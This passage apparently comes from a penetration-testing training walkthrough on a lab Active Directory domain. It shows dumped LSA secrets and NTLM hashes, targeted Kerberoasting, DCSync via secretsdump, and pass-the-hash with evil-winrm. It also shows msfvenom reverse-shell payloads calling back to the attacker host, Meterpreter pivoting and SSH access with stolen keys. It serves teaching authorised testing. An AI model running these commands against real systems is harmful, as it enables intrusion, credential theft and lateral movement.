old/text: -2d"GC)[+6,[+mC+UC5KXVoH>j`S8CAlq1nQCP6:[*-Zv@_NAs`Pm$9xv7ohquyAKz1:rX[E40v)=p8-5@%eK3(<7tZW"I\7`,Bu#]N$'%A`$Z?E@9V2zdh=
    NTLM:ced50a6f3cb256110200dcb022b32c12
    SHA1:0b5cb5af0f13110312456892b7ebede53db440e8

Secret  : DefaultPassword
cur/text: DBAilfreight1!

Secret  : DPAPI_SYSTEM
cur/hex : 01 00 00 00 37 62 35 26 80 4c 6b 2f 11 ca 06 25 ab 97 21 3f 84 f8 74 fa bc 69 a1 c4 37 2b df f8 cd 6c 8f 0a 8a d9 67 e9 42 cf 4f 96
    full: 37623526804c6b2f11ca0625ab97213f84f874fabc69a1c4372bdff8cd6c8f0a8ad967e942cf4f96
    m/u : 37623526804c6b2f11ca0625ab97213f84f874fa / bc69a1c4372bdff8cd6c8f0a8ad967e942cf4f96
old/hex : 01 00 00 00 51 9c 86 b4 cb dc 97 8b 35 9b c0 39 17 34 16 62 31 98 c1 07 ce 7d 9f 94 fc e7 2c d9 59 8a c6 07 10 78 7c 0d 9a 56 ce 0b
    full: 519c86b4cbdc978b359bc039173416623198c107ce7d9f94fce72cd9598ac60710787c0d9a56ce0b
    m/u : 519c86b4cbdc978b359bc039173416623198c107 / ce7d9f94fce72cd9598ac60710787c0d9a56ce0b

Secret  : NL$KM
cur/hex : a2 52 9d 31 0b b7 1c 75 45 d6 4b 76 41 2d d3 21 c6 5c dd 04 24 d3 07 ff ca 5c f4 e5 a0 38 94 14 91 64 fa c7 91 d2 0e 02 7a d6 52 53 b4 f4 a9 6f 58 ca 76 00 dd 39 01 7d c5 f7 8f 4b ab 1e dc 63
old/hex : a2 52 9d 31 0b b7 1c 75 45 d6 4b 76 41 2d d3 21 c6 5c dd 04 24 d3 07 ff ca 5c f4 e5 a0 38 94 14 91 64 fa c7 91 d2 0e 02 7a d6 52 53 b4 f4 a9 6f 58 ca 76 00 dd 39 01 7d c5 f7 8f 4b ab 1e dc 63
We find a set password but no associated username. This appears to be for an account configured with autologon, so we can query the Registry to find the username.
Share Hunting
PS C:\Users\ilfserveradm> Get-ItemProperty -Path 'HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\' -Name "DefaultUserName"

DefaultUserName : mssqladm
PSPath          : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
                  NT\CurrentVersion\Winlogon\
PSParentPath    : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion
PSChildName     : Winlogon
PSDrive         : HKLM
PSProvider      : Microsoft.PowerShell.Core\Registry
Now we have a new credential pair: mssqladm:DBAilfreight1!.
Before we move on, let's check for any other credentials. We see Firefox installed, so we can grab the LaZagne tool to try to dump any credentials saved in the browser. No luck, but always worth a check.
Share Hunting
c:\Users\ilfserveradm\Documents> lazagne.exe browsers -firefox

|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|

[+] System masterkey decrypted for 6f898230-c272-4f85-875c-9f7b354ce485
[+] System masterkey decrypted for 9ccbb5e8-66c9-4210-a46c-a72e8f750734
[+] System masterkey decrypted for 08ed962e-44d9-4e2c-9985-392b699c25ae
[+] System masterkey decrypted for d4bfcc8b-5eec-485d-8adb-9ed4ae5656d6

[+] 0 passwords have been found.
For more information launch it again with the -v option

elapsed time = 3.29700016975
It's also worth running Inveigh once we have local admin on a host to see if we can obtain password hashes for any users.
Share Hunting
PS C:\Users\ilfserveradm\Documents> Import-Module .\Inveigh.ps1
PS C:\Users\ilfserveradm\Documents> Invoke-Inveigh -ConsoleOutput Y -FileOutput Y

[*] Inveigh 1.506 started at 2022-06-22T15:03:32
[+] Elevated Privilege Mode = Enabled
[+] Primary IP Address = 172.16.8.50
[+] Spoofer IP Address = 172.16.8.50
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer = Disabled
[+] SMB Capture = Enabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Users\ilfserveradm\Documents
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2022-06-22T15:04:05] TCP(445) SYN packet detected from 172.16.8.20:55623
[+] [2022-06-22T15:04:05] SMB(445) negotiation request detected from 172.16.8.20:55623
[+] [2022-06-22T15:04:05] Domain mapping added for INLANEFREIGHT to INLANEFREIGHT.LOCAL
[+] [2022-06-22T15:04:05] SMB(445) NTLM challenge 5EB0B310E7B8BA04 sent to 172.16.8.20:55623
[+] [2022-06-22T15:04:05] SMB(445) NTLMv2 captured for ACADEMY-AEN-DEV\mpalledorous from 172.16.8.20(ACADEMY-AEN-DEV):55623:
mpalledorous::ACADEMY-AEN-DEV:5EB0B310E7B8BA04:<SNIP>
We've now enumerated the domain inside and out, moved laterally, and pillaged what we could find on the target hosts. At this point, we have credentials for the mssqladm user and can continue hunting a path to domain compromise.
To recap, we dug through the Active Directory environment and obtained the following credential pair:
mssqladm:DBAilfreight1!
Digging into the BloodHound data we see that we have GenericWrite over the ttimmons user. Using this we can set a fake SPN on the ttimmons account and perform a targeted Kerberoasting attack. If this user is using a weak password then we can crack it and proceed onwards.

Let's go back to the DEV01 machine where we had loaded PowerView. We can create a PSCredential object to be able to run commands as the mssqladm user without having to RDP again.
Active Directory Compromise
PS C:\DotNetNuke\Portals\0> $SecPassword = ConvertTo-SecureString 'DBAilfreight1!' -AsPlainText -Force
PS C:\DotNetNuke\Portals\0> $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\mssqladm', $SecPassword)
Next we'll use Set-DomainObject to set a fake SPN on the target account. We'll create an SPN named acmetesting/LEGIT which we'll of course delete later and note in the appendices of our report.
Active Directory Compromise
PS C:\DotNetNuke\Portals\0> Set-DomainObject -credential $Cred -Identity ttimmons -SET @{serviceprincipalname='acmetesting/LEGIT'} -Verbose

VERBOSE: [Get-Domain] Using alternate credentials for Get-Domain
VERBOSE: [Get-Domain] Extracted domain 'INLANEFREIGHT' from -Credential
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL
VERBOSE: [Get-DomainSearcher] Using alternate credentials for LDAP connection
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=ttimmons)(name=ttimmons)(displayname=ttimmons))))
VERBOSE: [Set-DomainObject] Setting 'serviceprincipalname' to 'acmetesting/LEGIT' for object 'ttimmons
Next we can go back to our attack host and use GetUserSPNs.py to perform a targeted Keberoasting attack.
Active Directory Compromise
root@htb[/htb]$ proxychains GetUserSPNs.py -dc-ip 172.16.8.3 INLANEFREIGHT.LOCAL/mssqladm -request-user ttimmons

ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

Password:
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:389-<><>-OK
ServicePrincipalName  Name      MemberOf  PasswordLastSet             LastLogon  Delegation
--------------------  --------  --------  --------------------------  ---------  ----------
acmetesting/LEGIT     ttimmons            2022-06-01 14:32:18.194423  <never>


|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:88-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:88-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:88-<><>-OK
$krb5tgs$23$*ttimmons$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/ttimmons*$6c391145c0c6430a1025df35c3e674c4$2d66d2dc6622c6af0a9afd0b1934220363f74726dcaa38ad49ec37b54b0dfe4e0ad42a443cc825fd49bea230748e1467b53be757b432a8d3fbc7ba1817d9bac69159ff86381fc4ae266210ee228c8f9de4c103d6d3a16039ea5f41cd2483a77e0e6486ea7cf78539b27aa26f8b245a611a52c0de9b11abe36a02ad5f8e9d5ee9b821db4834c0168d3426ea57acd4f82cdd0edd64a649df01cc9db28fea597c2910ffd67146ab571a9b19ddea34a2b991382394bd36efa5be9da947e44f0ac040df2a55ebd791a08fbfe25634483624cca1d4dadeab9327e0fe328ab9ae128d75d4c9908a3878c03ab20821edecca73df6066d0ead15e9b2c97c417de1f1cb2b6fe0890388a1738f420e69f7bb07b414e860774a414452ba613d62cc516a5e5fff58567573ad721992c6e036553f250372d053148bf4d88a<SNIP>
Next we'll fire up Hashcat and see if the user is using a weak password.
Active Directory Compromise
root@htb[/htb]$ hashcat -m 13100 ttimmons_tgs /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

$krb5tgs$23$*ttimmons$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/ttimmons*$$6c391145c0c6430a1025df35c3e674c4$2d66d2dc6622c6af0a9afd0b1934220363f74726dcaa38ad49ec37b54b0dfe4e0ad42a443cc825fd49bea230748e1467b53be757b432a8d3fbc7ba1817d9bac69159ff86381fc4ae266210ee228c8f9de4c103d6d3a16039ea5f41cd2483a77e0e6486ea7cf78539b27aa26f8b245a611a52c0de9b11abe36a02ad5f8e9d5ee9b821db4834c0168d3426ea57acd4f82cdd0edd64a649df01cc9db28fea597c2910ffd67146ab571a9b19ddea34a2b991382394bd36efa5be9da947e44f0ac040df2a55ebd791a08fbfe25634483624cca1d4dadeab9327e0fe328ab9ae128d75d4c9908a3878c03ab20821edecca73df6066d0ead15e9b2c97c417de1f1cb2b6fe0890388a1738f420e69f7bb07b414e860774a414452ba613d62cc516a5e5fff58567573ad721992c6e036553f250372d053148bf4d88a<SNIP>:<PASSWORD REDACTED>

Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*ttimmons$INLANEFREIGHT.LOCAL$INLANEFRE...6e6976
Time.Started.....: Wed Jun 22 16:32:27 2022 (22 secs)
Time.Estimated...: Wed Jun 22 16:32:49 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   485.7 kH/s (2.50ms) @ Accel:16 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10678272/14344385 (74.44%)
Rejected.........: 0/10678272 (0.00%)
Restore.Point....: 10672128/14344385 (74.40%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Rock4ever! -> Redeye2

Started: Wed Jun 22 16:32:24 2022
Stopped: Wed Jun 22 16:32:51 2022
They are! Now we have yet another credential pair, time for the ttimmons user. Let's check and see what type of access this user has. Looking in BloodHound again we see that we have GenericAll over the SERVER ADMINS group.

Looking a bit further we see that the SERVER ADMINS group has the ability to perform the DCSync attack to obtain NTLM password hashes for any users in the domain.

We use abuse this by first adding the ttimmons user to the group. First we'll need to create another PSCredential object.
Active Directory Compromise
PS C:\htb> PS C:\DotNetNuke\Portals\0> $timpass = ConvertTo-SecureString '<PASSWORD REDACTED>' -AsPlainText -Force
PS C:\DotNetNuke\Portals\0> $timcreds = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\ttimmons', $timpass)
Once this is done, we can add the user to the target group and inherit the DCSync privileges.
Active Directory Compromise
PS C:\DotNetNuke\Portals\0> $group = Convert-NameToSid "Server Admins"
PS C:\DotNetNuke\Portals\0> Add-DomainGroupMember -Identity $group -Members 'ttimmons' -Credential $timcreds -verbose

VERBOSE: [Get-PrincipalContext] Using alternate credentials
VERBOSE: [Add-DomainGroupMember] Adding member 'ttimmons' to group 'S-1-5-21-2814148634-3729814499-1637837074-1622
Finally, we can use Secretsdump to DCSync all NTLM password hashes from the Domain Controller.
Active Directory Compromise
root@htb[/htb]$ proxychains secretsdump.py ttimmons@172.16.8.3 -just-dc-ntlm

ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

Password:
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:135-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:49676-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd1f7e55xxxxxxxxxx787ddbb6e6afa2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b9362dfa5abf924b0d172b8c49ab58ac:::
inlanefreight.local\avazquez:1716:aad3b435b51404eeaad3b435b51404ee:762cbc5ea2edfca03767427b2f2a909f:::
inlanefreight.local\pfalcon:1717:aad3b435b51404eeaad3b435b51404ee:f8e656de86b8b13244e7c879d8177539:::
inlanefreight.local\fanthony:1718:aad3b435b51404eeaad3b435b51404ee:9827f62cf27fe221b4e89f7519a2092a:::
inlanefreight.local\wdillard:1719:aad3b435b51404eeaad3b435b51404ee:69ada25bbb693f9a85cd5f176948b0d5:::

<SNIP>
After making sure to document all of our steps we could perform a number of actions, many of which are detailed in the next section. Its definitely a good idea to dump the entire NTDS database and perform offline password cracking to give the client an idea of their overall password strength and other metrics. You could also show evidence of being able to authenticate to a Domain Controller and running a few commands as this may drive the point home more than seeing secretsdump output, which they may not be familiar with. Connecting to the Domain Controller via RDP and including a screenshot to the report showing a console open with the results of the hostname, whoami, and ipconfig /all commands can be a great visual. There is also a lot of extra value we can add after Domain Admin by performing additional audit steps of AD, attacking domain and forest trusts (if in scope) and, finally, testing the client's alerting by either creating a new Domain Admin and Enterprise Admin or adding an account we control into each of these groups. Ideally they are monitoring these highly privileged groups and will catch this and either manually, or, even better, have something automated in place to remove the accounts from the groups. If you do this definitely include this action in the report as a configuration change in the appendices and also give the client kudos if they do detect it and action it appropriately. Giving credit for the good things you see in the network/the client does is important and goes a long way towards building good will.
Once we've compromised the domain, depending on the assessment type, our work is not over. There are many things we can do to add additional value to our clients. If the goal of the assessment was to reach Domain Admin and nothing further, then we are done and should make sure we have all of our command/log output, scan data, and screenshots and continue drafting the report. If the assessment was goal focused (i.e., gain access to a specific database) we should continue working towards that goal. Domain Admin rights may be just the start as there could be other networks, domains, or forests in play that we will need to find our way into. If the assessment is more open ended and the client asked us to demonstrate as much impact as possible there are quite a few things we can do to add value and help them improve their security posture.
After we have dumped the NTDS database we can perform offline password cracking with Hashcat. Once we've exhausted all possible rules and wordlists on our cracking rig we should use a tool such as DPAT to perform a domain password analysis. This can nicely compliment findings such as Weak Active Directory Passwords Allowed, which we noted down after a successful password spraying attack earlier. This analysis can help drive the point home and can be a power visual. Our analysis can be included in the appendices of the report with metrics such as:
As discussed in the Active Directory Enumeration & Attacks module, we can provide extra value to our clients by digging deeper into Active Directory and finding best practice recommendations and delivering them in the appendices of our report. The tool PingCastle is excellent for auditing the overall security posture of the domain and we can pull many different items from the report it generates to give our client recommendations on additional ways they can harden their AD environment. This type of "above and beyond the call of duty" work can build good will with our customers and lead to both repeat business and referrals. Its a great way to set ourselves apart and demonstrate the risks that plague AD environments and show our deep understanding of the client's network.
Once we've gained access to the Domain Controller we can likely access most any resources in the domain. If we want to demonstrate impact for our clients a good spot to start is going back to the file shares to see what other types of data we can now view. As discussed in the Documentation & Reporting module, we should make sure to just take screenshots showing a file listing if we find a particularly sensitive file share, and not open individual files and take screenshots or remove any files from the network.
Post-Exploitation
root@htb[/htb]$ proxychains evil-winrm -i 172.16.8.3 -u administrator -H fd1f7e556xxxxxxxxxxxddbb6e6afa2

ProxyChains-3.1 (http://proxychains.sf.net)

<SNIP>

Evil-WinRM* PS C:\Users\Administrator\desktop> cd c:\

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK

*Evil-WinRM* PS C:\> dir

    Directory: C:\

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         6/1/2022  11:34 AM                Department Shares
d-----        9/15/2018  12:12 AM                PerfLogs
d-r---       12/14/2020   6:43 PM                Program Files
d-----        9/15/2018  12:21 AM                Program Files (x86)
d-r---         6/1/2022  11:07 AM                Users
d-----         6/1/2022  11:10 AM                Windows
Let's go back to the Department Shares share and see what else we can find.
Post-Exploitation
*Evil-WinRM* PS C:\Department Shares> dir

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK


    Directory: C:\Department Shares


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         6/1/2022  11:34 AM                Accounting
d-----         6/1/2022  11:34 AM                Executives
d-----         6/1/2022  11:34 AM                Finance
d-----         6/1/2022  11:33 AM                HR
d-----         6/1/2022  11:33 AM                IT
d-----         6/1/2022  11:33 AM                Marketing
d-----         6/1/2022  11:33 AM                R&D
Depending on the client industry and business, there are various things we can go after to demonstrate impact. HR data such as salaries and bonuses should be well-protected, R\&D information could potentially hurt a company if it is leaked so they should have extra controls in place. It can be a good practice to not allow Domain Admins to have blanket access to all data, because if one account is compromised then everything will be. Some companies will have a separate site or non-domain joined file share or backup server to house sensitive data. In our case Inlanefreight has asked us to test if we can gain access to any hosts in the 172.16.9.0/23 subnet. This is their management network and houses sensitive servers that should be not directly accessible from hosts in the principal domain and gaining Domain Admin rights should not lead to immediate access.
Within the private IT share we can see two subdirectories: Development and Networking. The Development subdirectory houses the backup script that we obtained earlier. Let's take a look in the Networking subdirectory.
Post-Exploitation
*Evil-WinRM* PS C:\Department Shares\IT\Private> ls


    Directory: C:\Department Shares\IT\Private


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         6/1/2022  11:34 AM                Development
d-----         6/1/2022  11:34 AM                Networking
We can see SSH private keys for three different users. This is interesting.
Can any of these users be leveraged to access a host in the protected network?
Looking at the network adapters on the Domain Controllers we can see that it has a second NIC in the 172.16.9.0 network.
Post-Exploitation
*Evil-WinRM* PS C:\Department Shares\IT\Private\Networking> ipconfig /all

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK

Windows IP Configuration

   Host Name . . . . . . . . . . . . : DC01
   Primary Dns Suffix  . . . . . . . : INLANEFREIGHT.LOCAL
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : INLANEFREIGHT.LOCAL

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
   Physical Address. . . . . . . . . : 00-50-56-B9-16-51
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::8c6e:6173:2179:e0a5%4(Preferred)
   IPv4 Address. . . . . . . . . . . : 172.16.8.3(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 172.16.8.1
   DHCPv6 IAID . . . . . . . . . . . : 100683862
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2A-29-62-C9-00-50-56-B9-16-51
   DNS Servers . . . . . . . . . . . : ::1
                                       127.0.0.1
   NetBIOS over Tcpip. . . . . . . . : Enabled

Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter #2
   Physical Address. . . . . . . . . : 00-50-56-B9-3A-88
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::ad24:d126:19f:f31d%7(Preferred)
   IPv4 Address. . . . . . . . . . . : 172.16.9.3(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 172.16.9.1
   DHCPv6 IAID . . . . . . . . . . . : 167792726
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2A-29-62-C9-00-50-56-B9-16-51
   DNS Servers . . . . . . . . . . . : ::1
                                       127.0.0.1
   NetBIOS over Tcpip. . . . . . . . : Enabled
Typing arp -a to view the arp table does not yield anything interesting. We can use PowerShell to perform a ping sweep and attempt to identify live hosts.
Post-Exploitation
*Evil-WinRM* PS C:\Department Shares\IT\Private\Networking>  1..100 | % {"172.16.9.$($_): $(Test-Connection -count 1 -comp 172.16.9.$($_) -quiet)"}

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
172.16.9.1: False
172.16.9.2: False
172.16.9.3: True
172.16.9.4: False

<SNIP>

172.16.9.24: False
172.16.9.25: True
172.16.9.26: False
172.16.9.27: False

<SNIP>
We can see one live host, 172.16.9.25, that perhaps one of the SSH private keys will work against. Let's get to work. First download the SSH keys via our evil-winrm connection to the Domain Controller.
Post-Exploitation
Evil-WinRM* PS C:\Department Shares\IT\Private\Networking> download "C:\Department Shares\IT\Private\Networking\ssmallsadm-id_rsa" /tmp/ssmallsadm-id_rsa

Info: Downloading C:\Department Shares\IT\Private\Networking\ssmallsadm-id_rsa to /tmp/ssmallsadm-id_rsa

|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:8083-<><>-172.16.8.3:5985-<><>-OK

Info: Download successful!

*Evil-WinRM* PS C:\Department Shares\IT\Private\Networking>
Now there are a few ways to do this next part, we'll take the long route so we can ultimately SSH directly into the 172.16.9.25 host from our attack box, performing a bit of a mindbending double pivot in the process. Here is what we are trying to achieve, starting from our attack host and pivoting through the dmz01 and DC01 hosts to be able to SSH directly into the MGMT01 host two hops away directly from our attack host.
Attack host --> dmz01 --> DC01 --> MGMT01
We'll need to establish a reverse shell from the dmz01 box back to our attack host. We can do this the same we way did in the Internal Information Gathering section, creating an ELF payload, uploading it to the target and executing it to catch a shell. Start by creating the ELF payload and uploading it back to the dmz01 host via SCP if you removed it.
Next, set up the Metasploit exploit/multi/handler.
Post-Exploitation
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.14.15
lhost => 10.10.14.15
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 443
LPORT => 443
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 10.10.14.15:443
Once again, execute the shell.elf file on the target system:
Post-Exploitation
root@dmz01:/tmp# chmod +x shell.elf
root@dmz01:/tmp# ./shell.elf
Catch the Meterpreter shell using the multi/handler.
Post-Exploitation
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 10.10.14.15:443
[*] Sending stage (989032 bytes) to 10.129.203.111
[*] Meterpreter session 1 opened (10.10.14.15:443 -> 10.129.203.111:58462 ) at 2022-06-21 21:28:43 -0400

(Meterpreter 1)(/tmp) > getuid
Server username: root
Next, set up a local port forwarding rule to forward all traffic destined to port 1234 on dmz01 to port 8443 on our attack host.
Post-Exploitation
(Meterpreter 1)(/root) > portfwd add -R -l 8443 -p 1234 -L 10.10.14.15
[*] Reverse TCP relay created: (remote) :1234 -> (local) [::]:1234
Next, create an executable payload that we'll upload to the Domain Controller host.
Post-Exploitation
root@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.8.120 -f exe -o dc_shell.exe LPORT=1234

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: dc_shell.exe
Upload the payload to the DC.
Post-Exploitation
*Evil-WinRM* PS C:\> upload "/home/tester/dc_shell.exe"

Info: Uploading /home/tester/dc_shell.exe to C:\\dc_shell.exe

Data: 9556 bytes of 9556 bytes copied

Info: Upload successful!
Background the Meterpreter session
Post-Exploitation
(Meterpreter 1)(/root) > bg
[*] Backgrounding session 1...
[msf](Jobs:1 Agents:1) exploit(multi/script/web_delivery) >>
Start another multi/handler in the same msfconsole session to catch the shell from the DC.
Post-Exploitation
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> set lport 8443
lport => 8443
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> exploit
Execute the payload on the DC and, if all goes to plan, we'll catch it in our handler.
Post-Exploitation
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\dc_shell.exe
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.8.3:5985-<><>-OK
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.8.3:5985-<><>-OK
Checking on our handler and we see the incoming connection. It appears to come from 0.0.0.0 because our port forwarding rule set earlier has specified that all traffic destined for our host on port 1234 should be directed to (our listener) on port 8443.
Post-Exploitation
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> exploit

[*] Started reverse TCP handler on 0.0.0.0:8443
[*] Sending stage (200262 bytes) to 10.10.14.15
[*] Meterpreter session 2 opened (10.10.14.15:8443 -> 10.10.14.15:46313 ) at 2022-06-22 21:36:20 -0400

(Meterpreter 2)(C:\) > getuid
Server username: INLANEFREIGHT\Administrator
(Meterpreter 2)(C:\) > sysinfo
Computer        : DC01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : INLANEFREIGHT
Logged On Users : 3
Meterpreter     : x64/windows
For our next trick we'll set up a route to the 172.16.9.0/23 subnet.
Post-Exploitation
(Meterpreter 2)(C:\) > run autoroute -s 172.16.9.0/23

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.16.9.0/255.255.254.0...
[+] Added route to 172.16.9.0/255.255.254.0 via 10.10.14.15
[*] Use the -p option to list all active routes
We can confirm this by checking the MSF routing table.
Post-Exploitation
(Meterpreter 2)(C:\) > background
[*] Backgrounding session 2...
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> route print

IPv4 Active Routing Table
=========================

   Subnet             Netmask            Gateway
   ------             -------            -------
   172.16.9.0         255.255.254.0      Session 2
Now we need to set up a socks proxy which is the final step before we can communicate directly with the 172.16.9.0/23 network from our attack host.
Post-Exploitation
[msf](Jobs:0 Agents:2) exploit(multi/handler) >> use auxiliary/server/socks_proxy
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> show options

Module options (auxiliary/server/socks_proxy):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        Proxy password for SOCKS5 listener
   SRVHOST   0.0.0.0          yes       The local host or network interface to listen on. This
                                        must be an address on the local machine or 0.0.0.0 to l
                                        isten on all addresses.
   SRVPORT   1080             yes       The port to listen on
   USERNAME                   no        Proxy username for SOCKS5 listener
   VERSION   5                yes       The SOCKS version to use (Accepted: 4a, 5)


Auxiliary action:

   Name   Description
   ----   -----------
   Proxy  Run a SOCKS proxy server


[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> set srvport 9050
srvport => 9050
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> set version 4a
version => 4a
[msf](Jobs:0 Agents:2) auxiliary(server/socks_proxy) >> run
[*] Auxiliary module running as background job 0.
[msf](Jobs:1 Agents:2) auxiliary(server/socks_proxy) >>
[*] Starting the SOCKS proxy server
Edit the /etc/proxychains.conf file to use port 9050 that we specified above. If you already have a line in there from earlier, comment it out or replace the port number.
Now we can test this out by running Nmap against the target, and we confirm that we are able to scan it.
Post-Exploitation
root@htb[/htb]$ proxychains nmap -sT -p 22 172.16.9.25

ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-22 21:42 EDT
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.9.25:80-<--denied
|S-chain|-<>-127.0.0.1:9050-<><>-172.16.9.25:22-<><>-OK
Nmap scan report for 172.16.9.25
Host is up (1.1s latency).

PORT   STATE SERVICE
22/tcp open  ssh

Nmap done: 1 IP address (1 host up) scanned in 1.50 seconds
Finally, we can try each SSH key with proxychains to attempt to connect to the host. We can collect each username by the SSH key filename. In our case the key for ssmallsadm works (don't forget to chmod 600 the file or we won't be able to connect).
Post-Exploitation
root@htb[/htb]$ proxychains ssh -i ssmallsadm-id_rsa ssmallsadm@172.16.9.25

ProxyChains-3.1 (http://proxychains.sf.net)
